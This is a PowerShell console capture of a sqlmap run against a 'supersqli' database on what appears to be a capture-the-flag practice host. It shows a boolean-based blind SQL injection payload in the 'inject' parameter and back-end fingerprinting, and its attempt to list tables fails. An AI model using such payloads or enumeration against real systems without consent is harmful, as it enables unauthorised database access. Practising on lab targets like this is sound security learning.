 选择 Windows PowerShell
?inject=1 -D supersqli --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.3.4#dev}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 16:50:40 /2023-03-28/
[16:50:41] [INFO] resuming back-end DBMS 'mysql'
[16:50:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: inject (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: inject=1' AND 8822=8822 AND 'GueF'='GueF
---
[16:50:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.10, OpenResty
back-end DBMS: MySQL 5 (MariaDB fork)
[16:50:41] [INFO] fetching tables for database: 'supersqli'
[16:50:41] [INFO] fetching number of tables for database 'supersqli'
[16:50:41] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[16:50:41] [INFO] retrieved:
[16:50:42] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
 '--hex'
[16:50:42] [WARNING] unable to retrieve the number of tables for database 'supersqli'
[16:50:42] [INFO] fetching number of tables for database 'supersqli'
[16:50:42] [INFO] retrieved:
[16:50:43] [ERROR] unable to retrieve the table names for any database
do you want to use common table existence check? [y/N/q] n
No tables found
[16:51:07] [INFO] fetched data logged to text files under 'C:\Users\20688\AppData\Local\sqlmap\output\2a642046-d0a7-4f97
-b652-bb46b3e86fdc.node4.buuoj.cn'
[*] ending @ 16:51:07 /2023-03-28/